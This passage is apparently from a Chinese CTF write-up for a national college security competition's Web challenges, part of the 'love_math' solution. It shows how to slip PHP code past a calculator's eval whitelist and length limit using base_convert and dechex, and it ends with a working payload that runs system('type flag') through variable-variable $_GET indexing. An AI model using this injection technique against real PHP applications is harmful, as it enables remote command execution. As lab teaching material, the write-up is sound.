 第十二届全国大学生信息安全竞赛-Web
函数可以利用，同样用 base_convert 函数构造 hex2bin ： base_convert(37907361743,10,36) ，该函数传入的参数必须是十
六进制数，又因为十六进制数难免包含字母，这样会被白名单给过滤，所以我们可以再利用一个数学函数 dechex ，它能将十进制数转换
为十六进制数，也就是说，我们可以通过 base_convert(37907361743,10,36)(dechex()) 构造出函数 hex2bin() ，但是，这里
eval 语句最前面还有 echo ，如果构造 system(hex2bin()) ，则需要调用到两次 base_convert 和一次 dechex ，而这样比然
长度会超过80，所以应该这题要通过其他参数引入的方式来打破字符长度的限制
开始构造多 $_GET 传参
首先先通过传入的参数 $c 去定义一个变量，变量的值等于 _GET ，当然，这里变量名必须是数学函数，所以这里采用最短的 pi 作为变
量名，这是为了尽可能的压缩长度，构造的payload为： $pi=base_convert(37907361743,10,36)(dechex(1598506324))
127.0.0.1/calc/
表达式
$pi=base_convert(37907361743,10,36)(dechex(1598506324))
答案: _GET
计算
上图即执行了语句 eval('echo $pi=base_convert(37907361743,10,36)(dechex(1598506324));')
接下来，再通过 $_GET[]($_GET[]) 进行多GET执行命令
但是这里黑名单过滤了 [] ，而 {} 是可以用来代替索引数组的
最终构造的payload如下：
1 c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){pow}(($$pi){pi})&pow=system&pi=type%20flag.
TOC
1. JustSoso
2. love_math
3. 全宇宙最简单的S
4. RefSpace